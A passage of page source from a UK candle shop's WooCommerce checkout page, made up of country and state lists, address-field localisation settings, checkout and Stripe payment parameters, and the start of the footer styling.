Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town / District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town / City / Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postcode\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State / Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Town or City\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town / Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"ef2cacfa3b","apply_coupon_nonce":"916d152302","remove_coupon_nonce":"7bfbaa7919","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://busybeecandles.co.uk/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_BXa5J1p7D2v1oAH86eMos9dx","locale":"en-GB","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://busybeecandles.co.uk/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://busybeecandles.co.uk/wp-admin/admin-ajax.php","theme_name":"Divi","testMode":"","createPaymentIntentNonce":"972dc8d232","updatePaymentIntentNonce":"05fcf27c2a","createSetupIntentNonce":"4225f99ce1","createAndConfirmSetupIntentNonce":"64046f4dc0","updateFailedOrderNonce":"5a241d9f71","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Busy Bee Candles Ltd","addPaymentReturnURL":"https://busybeecandles.co.uk/my-account/payment-methods/","orderReceivedURL":"https://busybeecandles.co.uk/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","wc_apbct_email_id"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"GB","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"2752d858c5","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"GBP","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's postcode failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<style id="et-builder-module-design-tb-91848-deferred-88235-cached-inline-styles">.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;background-color:#FFFFFF!important}.et_pb_row_0_tb_footer{background-color:RGBA(255,255,255,0)}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_footer.et_pb_row{width:72%;max-width:1078px}.et_pb_text_4_tb_footer.et_pb_text a,.et_pb_text_9_tb_footer.et_pb_text a,.et_pb_text_6_tb_footer.et_pb_text,.et_pb_text_10_tb_footer.et_pb_text a,.et_pb_text_5_tb_footer.et_pb_text a,.et_pb_text_11_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text a,.et_pb_text_12_tb_footer.et_pb_text,.et_pb_text_8_tb_footer.et_pb_text a,.et_pb_text_2_tb_footer.et_pb_text a,.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_7_tb_footer.et_pb_text a,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p select,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="checkbox"]+label i:before,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input::placeholder{color:#000000!important}.et_pb_text_12_tb_footer,.et_pb_text_0_tb_footer,.et_pb_text_6_tb_footer{font-weight:600;text-transform:uppercase;letter-spacing:2px}.et_pb_text_12_tb_footer h6,.et_pb_text_0_tb_footer h6,.et_pb_text_6_tb_footer h6{font-weight:600;color:#000000!important;letter-spacing:2px;line-height:1.2em}.et_pb_text_11_tb_footer a,.et_pb_text_1_tb_footer a,.et_pb_text_2_tb_footer a,.et_pb_text_3_tb_footer a,.et_pb_text_7_tb_footer a,.et_pb_text_4_tb_footer a,.et_pb_text_10_tb_footer a,.et_pb_text_5_tb_footer a,.et_pb_text_9_tb_footer a,.et_pb_text_8_tb_footer a{line-height:1.6em}ul.et_pb_social_media_follow_0_tb_footer{margin-left:-10px!important}.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:#000000}.et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:14px;line-height:28px;height:28px;width:28px}.et_pb_social_media_follow_0_tb_footer li 